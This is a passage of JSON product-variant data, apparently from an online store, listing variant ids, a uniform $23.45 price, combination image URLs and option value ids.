4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"